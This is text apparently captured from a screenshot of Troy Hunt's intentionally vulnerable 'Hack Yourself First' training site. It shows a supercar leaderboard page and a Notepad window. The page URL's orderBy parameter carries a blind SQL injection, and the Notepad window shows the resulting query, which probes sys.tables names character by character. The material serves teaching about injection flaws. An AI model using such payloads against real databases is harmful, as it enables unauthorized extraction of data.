 Supercar Leaderboard - S
hackyourselffirst.troyhunt.com/Supercar/Leaderboard?orderBy=case%20when%20(select%20top%201%20name%20from%20sys.tables)=%27foo%27%20the
Supercar Showdown Leaderboard My account Hello Troy! Search
Who's the greatest of them all?
Sort results
Votes Power Torque 0-100 Top Speed
Untitled - Notepad
File Edit Format View Help
select * from supercar order by
case when (select top 1 substring(name, 1, 1) from sys.tables)='foo' then powerkw else
topspeedkm end
desc
Rank Votes Ma p speed (km/h)
1 2 Ko 440
2 1 Bu 431
3 3 Pa 372
4 1 La 356
5 1 As 354
6 1 Ferrari LaFerrari 708 900 2.9s 350
7 4 McLaren P1 673 900 2.7s 349
8 0 Lexus LFA Nürburgring 425 650 3.7s